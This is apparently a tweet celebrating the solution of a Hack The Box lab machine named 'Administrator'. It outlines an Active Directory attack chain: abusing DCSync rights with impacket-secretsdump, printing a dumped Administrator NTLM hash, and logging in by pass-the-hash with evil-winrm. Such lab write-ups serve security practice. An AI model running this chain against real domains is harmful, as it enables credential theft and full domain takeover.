 al1enr00t's tweet photo. Ethan has DCSync rights over the domain.
impacket-secretsdump and it's over.
Administrator:3dc553ce4b9fd20bd016e098d2d2fd2e
evil-winrm -u administrator -H <hash>
one user → full domain compromise. ☠️
#DCSync #HackTheBox #Administrator #ActiveDirectory #Pwned https://t.co/CgkIeSa5or